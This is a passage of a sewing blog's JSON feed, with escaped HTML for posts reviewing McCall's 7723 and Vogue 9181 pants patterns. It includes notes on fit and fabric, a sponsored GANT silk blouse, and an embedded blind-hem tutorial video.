href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLHhBjXJISNoj0fKTt0p-RloB0sRyunX2M7gGpyQf-6UoBl1v0AfCgwNK__odHPiN-0jtLsK5DsXSS_p6BZHlfppyrXcbSz94YyWocy2l-3FgkQ2l3qUSur2PO-wg9EoYNj7soQw\/s1600\/DP+Studio+LE+302+-+Erica+Bunker+DIY+Style-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLHhBjXJISNoj0fKTt0p-RloB0sRyunX2M7gGpyQf-6UoBl1v0AfCgwNK__odHPiN-0jtLsK5DsXSS_p6BZHlfppyrXcbSz94YyWocy2l-3FgkQ2l3qUSur2PO-wg9EoYNj7soQw\/s1600\/DP+Studio+LE+302+-+Erica+Bunker+DIY+Style-4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTdv_qFEZmzatx6HTUabhYc9jN1_LUnz0O04y7CNUrwEFUaRRVoBFjkYW-UpaFpfTL2RbJW8ty17ut5Hfnj6OIrnFycPPWsaYT7_UGteOzyHFI6jTbsYlWeNEkI6o5volJoIitqA\/s1600\/DP+Studio+LE+302+-+Erica+Bunker+DIY+Style-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTdv_qFEZmzatx6HTUabhYc9jN1_LUnz0O04y7CNUrwEFUaRRVoBFjkYW-UpaFpfTL2RbJW8ty17ut5Hfnj6OIrnFycPPWsaYT7_UGteOzyHFI6jTbsYlWeNEkI6o5volJoIitqA\/s1600\/DP+Studio+LE+302+-+Erica+Bunker+DIY+Style-2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQLoiQINawWFp5mZyZs1xVJFINoBVJMRaMC9qQvsZPKCuJGJdbyumPyNpKQ69sXDiMoyHeU0nw1gwqllN7tJ5RjyFRYJeul7a_Uc4Yc6FJPdYZF0zMoKu50P3Gm8H9MU7Uvtvg5A\/s1600\/DP+Studio+LE+302+-+Erica+Bunker+DIY+Style-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQLoiQINawWFp5mZyZs1xVJFINoBVJMRaMC9qQvsZPKCuJGJdbyumPyNpKQ69sXDiMoyHeU0nw1gwqllN7tJ5RjyFRYJeul7a_Uc4Yc6FJPdYZF0zMoKu50P3Gm8H9MU7Uvtvg5A\/s1600\/DP+Studio+LE+302+-+Erica+Bunker+DIY+Style-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nMy fabric is this emerald green cotton\/poly bottom-weight twill I found at Jo-Ann. This one has no stretch, and they fit great. But just like with no stretch denim, the longer I was wearing these I noticed that they began to relax.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguDmYHECGz8yIFP_NIIA-nevnmoh3Lo8y_PWZkUQ49_hgzrDmUznk8kCIfzhd4T3yGNTyaVvhNQji1-fDsj9CjLnls1zntw8UNhzxjpqpG1nsRQ0ADdQ0jE5dx0JUC-yaf8CafHA\/s1600\/McCall%2527s+7723+-+Erica+Bunker+DIY+Style+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1063\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguDmYHECGz8yIFP_NIIA-nevnmoh3Lo8y_PWZkUQ49_hgzrDmUznk8kCIfzhd4T3yGNTyaVvhNQji1-fDsj9CjLnls1zntw8UNhzxjpqpG1nsRQ0ADdQ0jE5dx0JUC-yaf8CafHA\/s1600\/McCall%2527s+7723+-+Erica+Bunker+DIY+Style+%25281%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThese are my newest pant obsession for right now. So I'll be making these throughout the rest of spring and summer... unless I run across another pattern I have to make.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/1119569587333660550\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2018\/03\/review-mccalls-7723-ruffle-cold.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/1119569587333660550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/1119569587333660550"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2018\/03\/review-mccalls-7723-ruffle-cold.html","title":"Review: McCall's 7723 | Ruffle Cold-Shoulder Peplum Top!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA4BLcXe59zwQXBLkaGAMKEvSvPAan4pzG30Tb27OBCAvH5IBMP2KvZyFZXh9ETwNAYEkiiwQO__nzjyJeXEhUMOzPe-2nJAQ1Y9YpUivxgJjE0DLAXbKGvCW5G-e_BdhX2O9esg\/s72-c\/McCall%2527s+7723+-+Erica+Bunker+DIY+Style+%252812%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-4761488772250140003"},"published":{"$t":"2017-10-21T11:30:00.000-05:00"},"updated":{"$t":"2017-10-21T11:36:43.130-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brightly Hued Pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corduroy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2017"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2017 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"flared pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GANT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"How to Sew a Blind Hem Tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sponsors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 9181"}],"title":{"type":"text","$t":"Hot Pink Cords + A Silk Blouse from GANT!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCfcTrVt6FTZ-gzFYJTOpOzfD4IabvvKPC2Hmm6Eo7lm9Jj4vCLHlZ4bInEEX0dmE8ukyXqgeol2hnBgVk7bye2JfufXo3_HkFE0bV_GmuUbjZblduMMy6BKU3yFVX1Osk-59fqA\/s1600\/Vogue+9181+-+Erica+Bunker+DIY+Style-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue 9181 | Hot Pink Corduroy Pants - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCfcTrVt6FTZ-gzFYJTOpOzfD4IabvvKPC2Hmm6Eo7lm9Jj4vCLHlZ4bInEEX0dmE8ukyXqgeol2hnBgVk7bye2JfufXo3_HkFE0bV_GmuUbjZblduMMy6BKU3yFVX1Osk-59fqA\/s1600\/Vogue+9181+-+Erica+Bunker+DIY+Style-2.jpg\" title=\"Vogue 9181 | Hot Pink Corduroy Pants - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFall is simply the season for napped fabrics! Last week, I talked about \u003Ca href=\"http:\/\/www.ericabunker.com\/2017\/10\/how-to-sew-velvet-kimono.html\" target=\"_blank\"\u003Esewing velvet\u003C\/a\u003E. Velvet is such a hot, huge trend right now, quite naturally it would spark an interest in corduroy.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP7C7NDmw8iRUadxa9JZmrg35A2JFK6KE0aJXRDVk3IkwotaFeg1f5gyH6UPgEbF223jqE_B7MKbXzsw35YDqnjM6PysnMWebmJ-i7nQ3eobdwYURxv2BdV-okVGxXh9UJyw8Olg\/s1600\/Wale+Watch+Elle+Mag.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP7C7NDmw8iRUadxa9JZmrg35A2JFK6KE0aJXRDVk3IkwotaFeg1f5gyH6UPgEbF223jqE_B7MKbXzsw35YDqnjM6PysnMWebmJ-i7nQ3eobdwYURxv2BdV-okVGxXh9UJyw8Olg\/s1600\/Wale+Watch+Elle+Mag.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ci\u003E\u003Ca href=\"http:\/\/www.elle.com\/\" target=\"_blank\"\u003EElle Magazine\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEney8s3Kx4XB6JOwHaXMj6qfYcwqRwIrXgvHLtQ2vouJxhs_mJ2FdwxB6lNYKZKVELPPNuHyOtS-bh-MWtiRtGFCkHnpsaDchP4MxmVisw36ut6Xd8JNhkCrv_1jMTfGax0eqZQ\/s1600\/Vogue+9181+-+Erica+Bunker+DIY+Style-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/www.ericabunker.com\/2017\/10\/how-to-sew-velvet-kimono.html\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEney8s3Kx4XB6JOwHaXMj6qfYcwqRwIrXgvHLtQ2vouJxhs_mJ2FdwxB6lNYKZKVELPPNuHyOtS-bh-MWtiRtGFCkHnpsaDchP4MxmVisw36ut6Xd8JNhkCrv_1jMTfGax0eqZQ\/s1600\/Vogue+9181+-+Erica+Bunker+DIY+Style-3.jpg\" title=\"http:\/\/www.ericabunker.com\/2017\/10\/how-to-sew-velvet-kimono.html\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOur best fashion friend from the 70s, is making a major comeback this season. I haven't sewn with corduroy in years, 6 to be exact. The last time I made corduroy pants were in 2011. I made a pair of \u003Ca href=\"http:\/\/www.ericabunker.com\/2011\/10\/new-look-6083-vogue-8774.html\" target=\"_blank\"\u003Eturquoise jeans from \u003Cb\u003EVogue 8330\u003C\/b\u003E\u003C\/a\u003E. I wore those things for years and just got rid of them probably last year during a closet purge.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjATXj8cZWYA2fWlIiSEzILTzWBoBsHPoP0yVzXjwfsJw04meXfOGw5NDQaV9ZKhCfg3H8yVp6GHvgXVQe5fopiABZTkC76x0ikylweMBBDZ7kCJSy9jnuhtD8_PaxxQ0_42NfjmQ\/s1600\/Vogue+9181+-+Erica+Bunker+DIY+Style-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue 9181 | Hot Pink Corduroy Pants - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjATXj8cZWYA2fWlIiSEzILTzWBoBsHPoP0yVzXjwfsJw04meXfOGw5NDQaV9ZKhCfg3H8yVp6GHvgXVQe5fopiABZTkC76x0ikylweMBBDZ7kCJSy9jnuhtD8_PaxxQ0_42NfjmQ\/s1600\/Vogue+9181+-+Erica+Bunker+DIY+Style-5.jpg\" title=\"Vogue 9181 | Hot Pink Corduroy Pants - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThis pattern is \u003Cb\u003E\u003Ca href=\"https:\/\/voguepatterns.mccall.com\/v9181\" target=\"_blank\"\u003EVogue 9181\u003C\/a\u003E\u003C\/b\u003E. For years, I was married to \u003Cb\u003E\u003Ca href=\"https:\/\/voguepatterns.mccall.com\/v9032\" target=\"_blank\"\u003EVogue 9032\u003C\/a\u003E\u003C\/b\u003E. I sewed those pants \u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/Vogue%209032\" target=\"_blank\"\u003EFIVE times\u003C\/a\u003E\u003C\/b\u003E! I didn't think it got any better than that one. It \u003Ci\u003Ewas \u003C\/i\u003Emy \"tried and true\". And as I was looking back at old pictures and searching through my pattern cabinet, I discovered I'd bought V9181. I compared the patterns to each other to see if there was a difference. The biggest difference is V9181 has 3 butt shapes (i.e. flat, standard and curvy). I was immediately intrigued! This is the pants version of cup sizing in a bodice. So I was sold on trying this one.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9C5zVqp6STPrrldlyWPtknw-8o454BaaIisxK4YATCIfu7FoePSf3H-5-b-Ho9u0Xivj8PNXeroVhoeksYTJcCKBxarGYNnXaxvOpUhZF-B_znXmaxR8M3KBuQzNJqEUaQ95J9g\/s1600\/Vogue+9181+-+Erica+Bunker+DIY+Style-8.jpg\" imageanchor=\"1\"\u003E\u003Cimg alt=\"Vogue 9181 | Hot Pink Corduroy Pants - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9C5zVqp6STPrrldlyWPtknw-8o454BaaIisxK4YATCIfu7FoePSf3H-5-b-Ho9u0Xivj8PNXeroVhoeksYTJcCKBxarGYNnXaxvOpUhZF-B_znXmaxR8M3KBuQzNJqEUaQ95J9g\/s1600\/Vogue+9181+-+Erica+Bunker+DIY+Style-8.jpg\" title=\"Vogue 9181 | Hot Pink Corduroy Pants - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI'd previously used the size 14 in the V9032. V9181 are drafted for stretch wovens. This amazing \u003Ca href=\"http:\/\/bit.ly\/2zF4PWK\" target=\"_blank\"\u003E8 wale hot pink corduroy that I found at Minerva Crafts\u003C\/a\u003E, has ZERO stretch. Absolutely none... So I sized up to a 16 and used the curvy butt back. I added 5 inches to the length and that was the only fit alteration I needed to make.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1Z3yKqWcS7FNO5gK1_QydIJT-7nVDycPatzKROnipMcXNX-5v_ekHJkjLmgXMXx6Ne_BHqT8Qw6JFq6yeh7Twtky0i-IZNz9dNiHjIS3Lruab5zhkSnmZi2AQVqzGvWQig01yZw\/s1600\/Vogue+9181+-+Erica+Bunker+DIY+Style-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue 9181 | Hot Pink Corduroy Pants - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1Z3yKqWcS7FNO5gK1_QydIJT-7nVDycPatzKROnipMcXNX-5v_ekHJkjLmgXMXx6Ne_BHqT8Qw6JFq6yeh7Twtky0i-IZNz9dNiHjIS3Lruab5zhkSnmZi2AQVqzGvWQig01yZw\/s1600\/Vogue+9181+-+Erica+Bunker+DIY+Style-6.jpg\" title=\"Vogue 9181 | Hot Pink Corduroy Pants - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nHowever, I did add pockets. Pockets on pants is definitely something I'd miss.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzNC6x7CMo1q1Usr-_lDz5sIHCYL5qok9X9rzMt2_vdnCpP5xj07vOLv9zObCjlFdcj4Yqe11WhgxQTwryRjEWugtOujuc45dnNh6nEkwJX_jtIg46rP0l7IhjFQxuB2-MDVz74g\/s1600\/Vogue+9181+-+Erica+Bunker+DIY+Style-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue 9181 | Hot Pink Corduroy Pants - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzNC6x7CMo1q1Usr-_lDz5sIHCYL5qok9X9rzMt2_vdnCpP5xj07vOLv9zObCjlFdcj4Yqe11WhgxQTwryRjEWugtOujuc45dnNh6nEkwJX_jtIg46rP0l7IhjFQxuB2-MDVz74g\/s1600\/Vogue+9181+-+Erica+Bunker+DIY+Style-11.jpg\" title=\"Vogue 9181 | Hot Pink Corduroy Pants - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI used the pockets from V9032.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ0XvPl-6VJWv107_GXBgR-eSCZryYdSmKQXuavSP9-StQhSVTVLpgEjBFhJoCZphBaatCCkPbDlxVz9ZVg9pamPlrHXtC8a2-jADrT9gKDVLNcWwccxfY6RpDD4Zg8qTJQq3Wdw\/s1600\/IMG_7304.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue 9181 | Hot Pink Corduroy Pants - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ0XvPl-6VJWv107_GXBgR-eSCZryYdSmKQXuavSP9-StQhSVTVLpgEjBFhJoCZphBaatCCkPbDlxVz9ZVg9pamPlrHXtC8a2-jADrT9gKDVLNcWwccxfY6RpDD4Zg8qTJQq3Wdw\/s1600\/IMG_7304.JPG\" title=\"Vogue 9181 | Hot Pink Corduroy Pants - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI love when pockets extend to the center front on flat front pants. It supports any tummy bulge and gives you a nice smooth look.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2c3pdCcp8wqePHJCwEzWtnTK46DFsUZhtg7lPcj-q7LxfHRESZL9tuFboTeZFl1LohpuamRlPasEHKhRanii2dODX1Ime4iAQUi2KrUCO9yJ11780DS9gpBUrUsQdqTxhJLFXLg\/s1600\/Vogue+9181+-+Erica+Bunker+DIY+Style-12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue 9181 | Hot Pink Corduroy Pants - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2c3pdCcp8wqePHJCwEzWtnTK46DFsUZhtg7lPcj-q7LxfHRESZL9tuFboTeZFl1LohpuamRlPasEHKhRanii2dODX1Ime4iAQUi2KrUCO9yJ11780DS9gpBUrUsQdqTxhJLFXLg\/s1600\/Vogue+9181+-+Erica+Bunker+DIY+Style-12.jpg\" title=\"Vogue 9181 | Hot Pink Corduroy Pants - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThese pants have a faux fly finish. So installing the zipper is really quick and easy.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguhD6jyzZbwMedKR2PS85-3drp7VW5pyx-11187C5_Lz8U7kfpBRH1nRrv-xeuE8qhK97g1tZsUWZJpL3IHwqB59WIZRs4GMvgUaaFqNOnGGwnKMqw5KmbmecI3ukgO9ZWumS3ww\/s1600\/Vogue+9181+-+Erica+Bunker+DIY+Style-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue 9181 | Hot Pink Corduroy Pants - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguhD6jyzZbwMedKR2PS85-3drp7VW5pyx-11187C5_Lz8U7kfpBRH1nRrv-xeuE8qhK97g1tZsUWZJpL3IHwqB59WIZRs4GMvgUaaFqNOnGGwnKMqw5KmbmecI3ukgO9ZWumS3ww\/s1600\/Vogue+9181+-+Erica+Bunker+DIY+Style-4.jpg\" title=\"Vogue 9181 | Hot Pink Corduroy Pants - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThese pants sit at the natural waist and have a comfortable and super flattering contoured waistband with belt carriers. They fit so well, a belt isn't really needed. If you're a woman with curves and a waist that's 10+ inches smaller than your hip... then I would suggest this pattern. It's very rare that you can find a pattern that has butt room and fit the waist at the same time, without having to work for it. When you see the \"Big Booty Judy's\" wearing stretchy, spandexy clothes, it's because finding RTW clothes made of stable fabric that fit certain proportions is unrealistic. The struggle is so real. So, a winning pair of pants for ME are pants that don't gape at the center back; I can sit and bend without showing butt-crack; are not riding up on the inner thigh and being eaten by my crotch! And pockets that aren't gaping out. Screw all of that other nitpicky shit!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6p0Hjj0my6ZrOjiKhyqkJyfTPbS4fDNg-U8q854cPuwQxFlVv7Kq4ZlqRVSa6dMiQCNGi7D2diOzBdP4JfkYwoi6o1suyFa0rFv7VDfcfsk7wVeZobXpIQyqhYPS2H4WHWBej0A\/s1600\/Vogue+9181+-+Erica+Bunker+DIY+Style-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"GANT Diamond G Silk Popover Blouse - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6p0Hjj0my6ZrOjiKhyqkJyfTPbS4fDNg-U8q854cPuwQxFlVv7Kq4ZlqRVSa6dMiQCNGi7D2diOzBdP4JfkYwoi6o1suyFa0rFv7VDfcfsk7wVeZobXpIQyqhYPS2H4WHWBej0A\/s1600\/Vogue+9181+-+Erica+Bunker+DIY+Style-9.jpg\" title=\"GANT Diamond G Silk Popover Blouse - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd can we talk about this fabulous blouse that I paired with my new cords? It's the \u003Cb\u003E\u003Ca href=\"http:\/\/www.gant.com\/womens-shirts\/white-silk-popover-blouse\/5996\" target=\"_blank\"\u003EGANT Diamond G Silk Popover Blouse\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_VYEVEBFcsTiLIXYhgX208ZN-5QwIUw5mZrbyCMtAMTkOO177Yz9YClPInW0bt8TalnDYdq7gBGKH63VrBR8Mm9dFspIc_47gSVJa14ebJ64bfgURgkJDPb1Jgk9qws9ihNdetQ\/s1600\/Vogue+9181+-+Erica+Bunker+DIY+Style-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"GANT Diamond G Silk Popover Blouse - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_VYEVEBFcsTiLIXYhgX208ZN-5QwIUw5mZrbyCMtAMTkOO177Yz9YClPInW0bt8TalnDYdq7gBGKH63VrBR8Mm9dFspIc_47gSVJa14ebJ64bfgURgkJDPb1Jgk9qws9ihNdetQ\/s1600\/Vogue+9181+-+Erica+Bunker+DIY+Style-10.jpg\" title=\"GANT Diamond G Silk Popover Blouse - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nGANT sent over this beautiful blouse. It's made in an offwhite 100% washed silk crepe de chine. I'm wearing the size 10, because boobs... I'm always on a mission to add more tops to my wardrobe because I never feel I have enough. And this is a great one. It would work with everything from layering it under a suit, to casual pants like my cords and jeans, of course, to even wearing it as a tunic top with leather leggings for this fall. It's a great addition to my wardrobe and it's even currently on sale!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nLast, but not least...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nHere is my \"How to Sew a Blind Hem\" tutorial. It's for these pants. I feel that so many stitches and feet that come with home sewing machines are overlooked. And this is one that would make your sewing life so much easier. A blind hem can be used on pants, skirts, dresses and jackets. And it gives your garment a polished look.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/xt_CvQijk_U\" 